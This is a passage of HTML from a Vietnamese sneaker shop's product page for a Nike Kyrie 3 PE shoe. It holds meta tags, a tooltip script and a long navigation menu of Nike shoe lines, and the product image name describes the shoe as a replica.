i{float:none;display:flex}.module-blocks-415 .block-body{display:flex;flex-direction:column}.module-blocks-415 .module-item-1 .expand-content{max-height:100%;overflow:visible;max-height:70px}.module-blocks-415 .module-item-1 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-415 .module-item-1 .block-footer
.btn{width:auto;transform:scale(calc(100 / 100));transform-origin:center}</style> <script src="catalog/view/theme/journal3/assets/2eb59963481f6163c7466bba2a573da0.js?v=29291d22" ></script> <link rel="stylesheet" href="catalog/view/javascript/jquery.cluetip.css" type="text/css" /> <script src="catalog/view/javascript/jquery.cluetip.js" type="text/javascript"></script> <script type="text/javascript">$(document).ready(function() {
				$('a.title').cluetip({splitTitle: '|'});
				  $('ol.rounded a:eq(0)').cluetip({splitTitle: '|', dropShadow: false, cluetipClass: 'rounded', showtitle: false});
				  $('ol.rounded a:eq(1)').cluetip({cluetipClass: 'rounded', dropShadow: false, showtitle: false, positionBy: 'mouse'});
				  $('ol.rounded a:eq(2)').cluetip({cluetipClass: 'rounded', dropShadow: false, showtitle: false, positionBy: 'bottomTop', topOffset: 70});
				  $('ol.rounded a:eq(3)').cluetip({cluetipClass: 'rounded', dropShadow: false, sticky: true, ajaxCache: false, arrows: true});
				  $('ol.rounded a:eq(4)').cluetip({cluetipClass: 'rounded', dropShadow: false});  
				});</script> <meta property="og:type" content="product"/><meta property="og:title" content="Nike Kyrie 3 PE Red Black Purple Yellow"/><meta property="og:image" content="https://neverstopshop.com/image/cache/catalog/Nike-Kyrie-3/Giay-bong-ro-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-choi-outdoor-sfake-replica-chat-luong-cao-gia-tot-HCM-NK1207-1-1024x768.jpg"/><meta property="og:url" content="https://neverstopshop.com/"/><meta property="og:description" content="Nike Kyrie 3 PE Red Black Purple Yellow -  - NeverStopShop.Com"/><meta property="product:price:amount" content="1.050.000"/><meta property="product:price:currency" content="vnđ"/><meta name="twitter:card" content="product" /><meta name="twitter:site" content="" /><meta name="twitter:title" content="Nike Kyrie 3 PE Red Black Purple Yellow" /><meta name="twitter:description" content="Nike Kyrie 3 PE Red Black Purple Yellow -  - NeverStopShop.Com" /><meta name="twitter:image" content="https://neverstopshop.com/image/cache/catalog/Nike-Kyrie-3/Giay-bong-ro-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-choi-outdoor-sfake-replica-chat-luong-cao-gia-tot-HCM-NK1207-1-1024x768.jpg" /><meta name="twitter:label1" content="Price"><meta name="twitter:data1" content="1.050.000"><meta name="twitter:label2" content="Currency"><meta name="twitter:data2" content="vnđ"> <script type="application/ld+json">{ "@context" : "http://schema.org",
				  "@type" : "Organization",
				  "name" : "NeverStopShop.com",
				  "url" : "https://neverstopshop.com/",
				  "logo" : "https://neverstopshop.com/image/catalog/Logo/NeverStop Logo size lon.png",
				  "contactPoint" : [
					{ "@type" : "ContactPoint",
					  "telephone" : "0768080730",
					  "contactType" : "customer service"
					} ] }</script> </head><body class=""><div class="mobile-container mobile-main-menu-container"><div class="mobile-wrapper-header">
<span>Menu</span>
<a class="x"></a></div><div class="mobile-main-menu-wrapper"></div></div><div class="mobile-container mobile-filter-container"><div class="mobile-wrapper-header"></div><div class="mobile-filter-wrapper"></div></div><div class="mobile-container mobile-cart-content-container"><div class="mobile-wrapper-header">
<span>GIỎ HÀNG</span>
<a class="x"></a></div><div class="mobile-cart-content-wrapper cart-content"></div></div><div class="site-wrapper"><header class="header-classic"><div class="header header-classic header-lg"><div class="top-bar navbar-nav"><div class="top-menu top-menu-2"><ul class="j-menu"><li class="menu-item top-menu-item top-menu-item-1">
<a href="https://www.facebook.com/neverstopshop.sneakerz" target="_blank"><span class="links-text">FACEBOOK</span></a></li><li class="menu-item top-menu-item top-menu-item-2">
<a href="https://instagram.com/neverstopshop.comm" target="_blank"><span class="links-text">INSTAGRAM</span></a></li><li class="menu-item top-menu-item top-menu-item-3">
<a href="https://www.tiktok.com/@neverstopshop.com" ><span class="links-text">TIKTOK</span></a></li><li class="menu-item top-menu-item top-menu-item-4">
<a href="https://zalo.me/0768080730" target="_blank"><span class="links-text">ZALO: 076.8080.730</span></a></li></ul></div><div class="language-currency top-menu"><div class="desktop-language-wrapper"></div><div class="desktop-currency-wrapper"></div></div><div class="third-menu"></div><div class="top-menu secondary-menu"><div class="top-menu top-menu-273"><ul class="j-menu"><li class="menu-item top-menu-item top-menu-item-1">
<a href="https://neverstopshop.com/blog" ><span class="links-text">Tin Sneakers</span></a></li></ul></div></div></div><div class="mid-bar navbar-nav"><div class="desktop-logo-wrapper"><div id="logo">
<a href="https://neverstopshop.com/">
<img src="https://neverstopshop.com/image/cache/catalog/Logo/Tet2026-website-logo-mobile-1743x586.png" srcset="https://neverstopshop.com/image/cache/catalog/Logo/Tet2026-website-logo-mobile-1743x586.png 1x, https://neverstopshop.com/image/cache/catalog/Logo/Tet2026-website-logo-mobile-1743x586.png 2x" width="1743" height="586" alt="NeverStopShop.com" title="NeverStopShop.com"/>
</a></div></div><div class="desktop-search-wrapper full-search default-search-wrapper"><div id="search" class="dropdown">
<button class="dropdown-toggle search-trigger" data-toggle="dropdown"></button><div class="dropdown-menu j-dropdown"><div class="header-search">
<input type="text" name="search" value="" placeholder="Nhập tên/mã sản phẩm bạn muốn tìm ..." class="search-input" data-category_id=""/>
<button type="button" class="search-button" data-search-url="https://neverstopshop.com/index.php?route=product/search&amp;search="></button></div></div></div></div><div class="classic-cart-wrapper"><div class="desktop-cart-wrapper default-cart-wrapper"><div id="cart" class="dropdown">
<a data-toggle="dropdown" data-loading-text="Đang Xử lý..." class="dropdown-toggle cart-heading" >
<span id="cart-total">0 sản phẩm - 0đ</span>
<i class="fa fa-shopping-cart">
</i>
<span id="cart-items" class="count-badge count-zero">0</span>
</a><div id="cart-content" class="dropdown-menu cart-content j-dropdown"><ul><li><p class="text-center cart-empty">Không có sản phẩm trong giỏ hàng!</p></li></ul></div></div></div></div></div><div class="desktop-main-menu-wrapper menu-stretch  navbar-nav"><div class="menu-trigger menu-item main-menu-item"><ul class="j-menu"><li><a>Menu</a></li></ul></div><div id="main-menu" class="main-menu main-menu-3"><ul class="j-menu"><li class="menu-item main-menu-item main-menu-item-1 multi-level dropdown drop-menu icon-only " >
<a href="https://neverstopshop.com/" >
<span class="links-text">Home</span>
</a></li><li class="menu-item main-menu-item main-menu-item-3 dropdown flyout drop-menu " >
<a href="https://neverstopshop.com/Giay-Nike/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">NIKE</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697c94c732cc2" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-697c94c732cc2"><div id="flyout-menu-697c7da144616" class="flyout-menu flyout-menu-311"><ul class="j-menu"><li class="menu-item flyout-menu-item flyout-menu-item-1 multi-level " >
<a href="https://neverstopshop.com/Giay-Nike-Air-Fore-1-Low/" >
<span class="links-text">Nike Air Force 1</span>
</a></li><li class="menu-item flyout-menu-item flyout-menu-item-2 multi-level " >
<a href="https://neverstopshop.com/Giay-Nike-Air-More-Uptempo/" >
<span class="links-text">Nike Air More Uptempo</span>
</a></li><li class="menu-item flyout-menu-item flyout-menu-item-3 multi-level " >
<a href="https://neverstopshop.com/Giay-Nike-Zoom-Fly-6/" >
<span class="links-text">Nike Zoom Fly 6</span>
</a></li><li class="menu-item flyout-menu-item flyout-menu-item-5 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Nike Giannis Immortality</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697c94c6733ae" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-697c94c6733ae"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-474"><h3 class="title module-title">Giannis Antetokounmpo</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Nike-Giannis-Immortality-2/" >
<span class="links-text">Nike Giannis Immortality 2</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Nike-Giannis-Immortality-3/" >
<span class="links-text">Nike Giannis Immortality 3</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/Giay-Nike-Giannis-Immortality-4/" >
<span class="links-text">Nike Giannis Immortality 4</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-6 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Nike Zoom GT</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697c94c6733c1" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-697c94c6733c1"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-445"><h3 class="title module-title">Nike Zoom GT</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Nike-Zoom-GT-Run/" >
<span class="links-text">Nike Zoom GT Run</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Nike-Air-Zoom-GT-Cut-1/" >
<span class="links-text">Nike Zoom GT Cut 1</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/Giay-Nike-Air-Zoom-GT-Cut-2/" >
<span class="links-text">Nike Zoom GT Cut 2</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://neverstopshop.com/Giay-Nike-Air-Zoom-GT-Cut-3/" >
<span class="links-text">Nike Zoom GT Cut 3</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://neverstopshop.com/Giay-Nike-Air-Zoom-GT-Cut-3-Turbo/" >
<span class="links-text">Nike Zoom GT Cut 3 Turbo</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-7 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Nike KD</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697c94c6733d1" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-697c94c6733d1"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-333"><h3 class="title module-title">Kevin Durant</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Nike-KD-7/" >
<span class="links-text">Nike KD 7</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Nike-Zoom-KD-10/" >
<span class="links-text">Nike KD 10</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/nike-kd-11/" >
<span class="links-text">Nike KD 11</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://neverstopshop.com/Giay-Nike-KD-12/" >
<span class="links-text">Nike KD 12</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://neverstopshop.com/Giay-Nike-KD-13/" >
<span class="links-text">Nike KD 13</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://neverstopshop.com/Giay-Nike-KD-14/" >
<span class="links-text">Nike KD 14</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://neverstopshop.com/Giay-Nike-KD-15-Kevin-Durant/" >
<span class="links-text">Nike KD 15</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://neverstopshop.com/Giay-Nike-KD-16-Kevin-Durant/" >
<span class="links-text">Nike KD 16</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://neverstopshop.com/Giay-Nike-KD-17-Kevin-Durant/" >
<span class="links-text">Nike KD 17</span>
</a></li><li class="menu-item links-menu-item links-menu-item-10">
<a href="https://neverstopshop.com/Giay-Nike-KD-18-Kevin-Durant/" >
<span class="links-text">Nike KD 18</span>
</a></li><li class="menu-item links-menu-item links-menu-item-11">
<a href="https://neverstopshop.com/Giay-Nike-KD-Trey-5-VIII/" >
<span class="links-text">Nike KD Trey 5 VIII</span>
</a></li><li class="menu-item links-menu-item links-menu-item-12">
<a href="https://neverstopshop.com/Giay-Nike-KD-Trey-5-X/" >
<span class="links-text">Nike KD Trey 5 X</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-8 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Nike Kyrie</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697c94c6733e1" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-697c94c6733e1"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-313"><h3 class="title module-title">Kyrie Irving</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Nike-Kyrie-1/" >
<span class="links-text">Nike Kyrie 1</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Nike-Kyrie-2/" >
<span class="links-text">Nike Kyrie 2</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/Giay-Nike-Kyrie-3/" >
<span class="links-text">Nike Kyrie 3</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://neverstopshop.com/Giay-Nike-Kyrie-4/" >
<span class="links-text">Nike Kyrie 4</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://neverstopshop.com/Giay-Nike-Kyrie-5/" >
<span class="links-text">Nike Kyrie 5</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://neverstopshop.com/Giay-Nike-Kyrie-5-Low/" >
<span class="links-text">Nike Kyrie 5 Low</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://neverstopshop.com/Giay-Nike-Kyrie-6/" >
<span class="links-text">Nike Kyrie 6</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://neverstopshop.com/Giay-Nike-Kyrie-7/" >
<span class="links-text">Nike Kyrie 7</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://neverstopshop.com/Giay-Nike-Kyrie-8/" >
<span class="links-text">Nike Kyrie 8</span>
</a></li><li class="menu-item links-menu-item links-menu-item-10">
<a href="https://neverstopshop.com/Giay-Nike-Kyrie-9/" >
<span class="links-text">Nike Kyrie 9</span>
</a></li><li class="menu-item links-menu-item links-menu-item-11">
<a href="https://neverstopshop.com/Giay-Nike-Kyrie-Flytrap-4/" >
<span class="links-text">Nike Kyrie Flytrap 4</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-9 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Nike Ja</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697c94c6733f1" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-697c94c6733f1"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-433"><h3 class="title module-title">Ja Morant</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Nike-Ja-1/" >
<span class="links-text">Nike Ja 1</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Nike-Ja-2/" >
<span class="links-text">Nike Ja 2</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/Giay-Nike-Ja-3/" >
<span class="links-text">Nike Ja 3</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-10 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Nike Sabrina</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697c94c673400" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-697c94c673400"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-465"><h3 class="title module-title">Sabrina Ionescu</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Nike-Sabrina-1/" >
<span class="links-text">Nike Sabrina 1</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Nike-Sabrina-2/" >
<span class="links-text">Nike Sabrina 2</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/Giay-Nike-Sabrina-3/" >
<span class="links-text">Nike Sabrina 3</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-11 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Nike Kobe</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697c94c673413" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-697c94c673413"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-485"><h3 class="title module-title">Kobe Bryant</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Nike-Kobe-6-Protro/" >
<span class="links-text">Nike Kobe 6</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Nike-Kobe-11-XI/" >
<span class="links-text">Nike Kobe 11</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-12 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Nike Precision</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697c94c673423" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-697c94c673423"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-467"><h3 class="title module-title">Nike Precision</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Nike-Precision-7/" >
<span class="links-text">Nike Precision 7</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-13 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Nike Book</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697c94c673433" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-697c94c673433"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-470"><h3 class="title module-title">Devin Booker</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Nike-Book-1/" >
<span class="links-text">Nike Book 1</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-14 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Nike Lebron</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697c94c673442" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-697c94c673442"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-314"><h3 class="title module-title">Lebron James</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-11/" >
<span class="links-text">Nike Lebron 11</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-12/" >
<span class="links-text">Nike Lebron 12</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-13/" >
<span class="links-text">Nike Lebron 13</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-14/" >
<span class="links-text">Nike Lebron 14</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-15/" >
<span class="links-text">Nike Lebron 15</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://neverstopshop.com/nike-lebron-16/" >
<span class="links-text">Nike Lebron 16</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-17/" >
<span class="links-text">Nike Lebron 17</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-19/" >
<span class="links-text">Nike Lebron 19</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-19-Low/" >
<span class="links-text">Nike Lebron 19 Low</span>
</a></li><li class="menu-item links-menu-item links-menu-item-10">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-20/" >
<span class="links-text">Nike Lebron 20</span>
</a></li><li class="menu-item links-menu-item links-menu-item-11">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-21/" >
<span class="links-text">Nike Lebron 21</span>
</a></li><li class="menu-item links-menu-item links-menu-item-12">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-22/" >
<span class="links-text">Nike Lebron 22</span>
</a></li><li class="menu-item links-menu-item links-menu-item-13">
<a href="https://neverstopshop.com/Giay-Nike-Zoom-Lebron-NXXT-Gen/" >
<span class="links-text">Nike Lebron NXXT Gen</span>
</a></li><li class="menu-item links-menu-item links-menu-item-14">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-Soldier-13/" >
<span class="links-text">Nike Lebron Soldier 13</span>
</a></li><li class="menu-item links-menu-item links-menu-item-15">
<a href="https://neverstopshop.com/nike-lebron-soldier-12/" >
<span class="links-text">Nike Lebron Soldier 12</span>
</a></li><li class="menu-item links-menu-item links-menu-item-16">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-Ambassador-13/" >
<span class="links-text">Nike Lebron Ambassador 13</span>
</a></li><li class="menu-item links-menu-item links-menu-item-17">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-TR-1/" >
<span class="links-text">Nike Lebron TR 1</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-15 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Nike Jordan</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697c94c673452" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-697c94c673452"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-312"><h3 class="title module-title">Michael Jordan</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Nike-Jordan-1/" >
<span class="links-text">Nike Jordan 1 High</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Nike-Jordan-1-Low/" >
<span class="links-text">Nike Jordan 1 Low</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/Giay-Nike-Jordan-3/" >
<span class="links-text">Nike Jordan 3</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://neverstopshop.com/Giay-Nike-Jordan-4/" >
<span class="links-text">Nike Jordan 4</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://neverstopshop.com/Giay-Nike-Jordan-5/" >
<span class="links-text">Nike Jordan 5</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://neverstopshop.com/Giay-Nike-Jordan-6/" >
<span class="links-text">Nike Jordan 6</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://neverstopshop.com/Giay-Nike-Jordan-7/" >
<span class="links-text">Nike Jordan 7</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://neverstopshop.com/Giay-Nike-Jordan-11/" >
<span class="links-text">Nike Jordan 11</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://neverstopshop.com/Giay-Nike-Jordan-32/" >
<span class="links-text">Nike Jordan 32</span>
</a></li><li class="menu-item links-menu-item links-menu-item-10">
<a href="https://neverstopshop.com/nike-jordan-33/" >
<span class="links-text">Nike Jordan 33</span>
</a></li><li class="menu-item links-menu-item links-menu-item-11">
<a href="https://neverstopshop.com/Giay-Nike-Jordan-37/" >
<span class="links-text">Nike Jordan 37</span>
</a></li><li class="menu-item links-menu-item links-menu-item-12">
<a href="https://neverstopshop.com/Giay-Nike-Jordan-Tatum-1/" >
<span class="links-text">Nike Jordan Tatum 1</span>
</a></li><li class="menu-item links-menu-item links-menu-item-13">
<a href="https://neverstopshop.com/Giay-Nike-Jordan-Tatum-2/" >
<span class="links-text">Nike Jordan Tatum 2</span>
</a></li><li class="menu-item links-menu-item links-menu-item-14">
<a href="https://neverstopshop.com/Giay-Nike-Jordan-Luka-4/" >
<span class="links-text">Nike Jordan Luka 4</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-16 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Nike PG</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697c94c673462" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-697c94c673462"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-381"><h3 class="title module-title">Paul George</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/nike-pg-2-5/" >
<span class="links-text">Nike PG 2.5</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Nike-PG-3.0/" >
<span class="links-text">Nike PG 3.0</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/Giay-Nike-PG-5.0-Paul-George/" >
<span class="links-text">Nike PG 5.0</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://neverstopshop.com/Giay-Nike-PG-6.0-Paul-George/" >
<span class="links-text">Nike PG 6.0</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-17 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Nike Pegasus</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697c94c673479" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-697c94c673479"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-479"><h3 class="title module-title">Nike Pegasus</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Nike-Air-Zoom-Pegasus-35-Turbo/" >
<span class="links-text">Nike Pegasus 35 Turbo</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Nike-Pegasus-41/" >
<span class="links-text">Nike Pegasus 41</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/Giay-Nike-ZoomX-Pegasus-Plus/" >
<span class="links-text">Nike ZoomX Pegasus Plus</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li></ul></div></div></li><li class="menu-item main-menu-item main-menu-item-4 dropdown mega-menu mega-custom " >
<a href="https://neverstopshop.com/Giay-Adidas/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">ADIDAS</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697c94c732cf9" ><i class="fa fa-plus"></i></span>
